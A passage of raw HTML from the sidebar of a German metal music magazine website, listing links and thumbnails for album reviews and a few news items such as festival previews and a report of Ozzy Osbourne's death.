sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31792 post type-post status-publish format-standard has-post-thumbnail category-audio tag-against-leviathan tag-avantgarde-black-metal tag-bonjour-tristesse tag-post-black-metal tag-supreme-chaos-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/bonjour-tristesse-against-leviathan-4-6/" title="Bonjour Tristesse &#8211; Against Leviathan 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31787 post type-post status-publish format-standard has-post-thumbnail category-audio tag-ambient-black-metal tag-black-metal tag-karwoche tag-mdd-records tag-nocte-obducta">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nocte-obducta-karwoche-die-sonne-der-toten-pulsiert-5-6/" title="Nocte Obducta &#8211; Karwoche (Die Sonne der Toten pulsiert) 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31526 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-dissonant-death-metal tag-dysgnostic tag-scar-echoes tag-transcending-obscurity-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dysgnostic-scar-echoes-4-6/" title="Dysgnostic – Scar Echoes 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Dysgnostic - Scar Echoes" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31487 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-goeteborg-style tag-melodic-death-metal tag-the-void-affinity tag-therein">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/therein-the-void-affinity-review-5-punkte-von-6/" title="Therein &#8211; The Void Affinity 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Therein - The Void Affinity" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-1024x1019.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-768x764.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-440x438.jpg 440w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-383x381.jpg 383w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-511x509.jpg 511w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30936 post type-post status-publish format-standard has-post-thumbnail category-audio tag-avantgarde-black-metal tag-les-acteurs-de-lombre-productions tag-pensees-nocturnes">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/pensees-nocturnes-douce-fange/" title="Pensées Nocturnes &#8211; Douce Fange 5/6">
							<img width="61" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Pensées Nocturnes - Douce Fange" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg 61w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-300x296.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-1024x1010.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-150x148.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-768x758.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-444x438.jpg 444w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-386x381.jpg 386w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-516x509.jpg 516w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-248x245.jpg 248w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES.jpg 1200w" sizes="(max-width: 61px) 100vw, 61px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30921 post type-post status-publish format-standard has-post-thumbnail category-audio tag-kreator tag-thrash-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/" title="Kreator &#8211; Hate Über Alles 6/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Kreator - Hate Über Alles" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30876 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-den-sidste-faerd tag-doom-black-metal tag-gespenst">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-7-7-gespenst-den-sidste-faerd/" title="Carstens Musikalischer Jahresrückblick 7/7: Gespenst &#8211; Den Sidste Færd">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382.jpg 540w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30871 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-gaahls-wyrd tag-season-of-mist tag-the-humming-mountain">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-6-7-gaahls-wyrd-the-humming-mountain/" title="Carstens Musikalischer Jahresrückblick 6/7: Gaahls Wyrd – The Humming Mountain">
							<img width="67" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg 67w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-300x270.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-150x135.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-487x438.jpg 487w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-423x381.jpg 423w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-566x509.jpg 566w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-272x245.jpg 272w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335.jpg 600w" sizes="(max-width: 67px) 100vw, 67px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30867 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-japanische-kampfhrspiele tag-neues-aus-dem-halluzinogenozinozaen">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-jahresrueckblick-5-7-japanische-kampfhoerspiele-neues-aus-dem-halluzinogenozinozaen/" title="Carstens Jahresrückblick 5/7: JAPANISCHE KAMPFHÖRSPIELE – NEUES AUS DEM HALLUZINOGENOZINOZÄN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30864 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-black-folk-metal tag-can-bardd tag-devoured-by-the-oak tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-4-7-can-bardd-devoured-by-the-oak/" title="Carstens Musikalischer Jahresrückblick 4/7: Cân Bardd &#8211; Devoured by the Oak">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30856 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-jahresrueckblick-2021 tag-norden tag-ondfodt">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-3-7-ondfodt-norden/" title="Carstens Musikalischer Jahresrückblick 3/7: Ondfødt – NORDEN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581.jpg 420w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30853 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-jahresrueckblick-2021 tag-ninkharsag tag-the-dread-march-of-solemn-gods">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-2-7-ninkharsag-the-dread-march-of-solemn-gods/" title="Carstens Musikalischer Jahresrückblick 2/7: NINKHARSAG – THE DREAD MARCH OF SOLEMN GODS">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30845 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-1-7-doedsrit-mortal-coil/" title="Carstens Musikalischer Jahresrückblick 1/7: DÖDSRIT – MORTAL COIL">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746.jpg 605w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30763 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-i-am-the-serpent tag-nigrum-tenebris tag-sol-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nigrum-tenebris-i-am-the-serpent-2-6/" title="Nigrum Tenebris – I am The Serpent 2/6">
							<img width="58" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg 58w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-291x300.jpg 291w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-994x1024.jpg 994w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-146x150.jpg 146w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-768x791.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-425x438.jpg 425w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-370x381.jpg 370w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-494x509.jpg 494w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-238x245.jpg 238w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608.jpg 1005w" sizes="(max-width: 58px) 100vw, 58px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30738 post type-post status-publish format-standard has-post-thumbnail category-audio tag-hard-to-kill tag-hardcore tag-raging-speedhorn tag-red-weed-records tag-sludge-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/raging-speedhorn-hard-to-kill-5-6/" title="Raging Speedhorn – Hard To Kill 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-439x438.jpg 439w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-382x381.jpg 382w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-510x509.jpg 510w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30741 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-dwarrowdelf tag-epic-folk-metal tag-evenstar tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dwarrowdelf-evenstar-5-6/" title="Dwarrowdelf – Evenstar 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736.jpg 667w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30485 post type-post status-publish format-standard has-post-thumbnail category-audio tag-meet-your-maker tag-melodic-death-metal tag-mighty-music tag-withering-surface">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/withering-surface-meet-your-maker-5-6/" title="Withering Surface – Meet Your Maker 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30468 post type-post status-publish format-standard has-post-thumbnail category-audio tag-begravfen tag-black-metal tag-doedsriket tag-unexploded-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/begravfen-doedsriket-5-6/" title="Begravfen &#8211; Dödsriket 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30463 post type-post status-publish format-standard has-post-thumbnail category-audio tag-afar-angathfark tag-black-metal tag-emyn-muil tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/emyn-muil-afar-angathfark-4-6/" title="Emyn Muil – Afar Angathfark 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725.jpg 630w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div><div id="mh_magazine_custom_posts-7" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/news/" class="mh-widget-title-link">Meldungen</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32082 post type-post status-publish format-standard category-news tag-black-sabbath tag-ozzy-osbourne-">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/ozzy-osbourne-76-ist-gestorben/" title="Ozzy Osbourne (76) ist gestorben">
										Ozzy Osbourne (76) ist gestorben									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22.07.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32077 post type-post status-publish format-standard has-post-thumbnail category-news tag-festival tag-konzert tag-partysan-open-air">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/party-san-metal-open-air-2025-vorbericht/" title="Party San Metal Open Air 2025 Vorbericht">
										Party San Metal Open Air 2025 Vorbericht									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.06.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32071 post type-post status-publish format-standard has-post-thumbnail category-news tag-hell-over-hammaburg">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
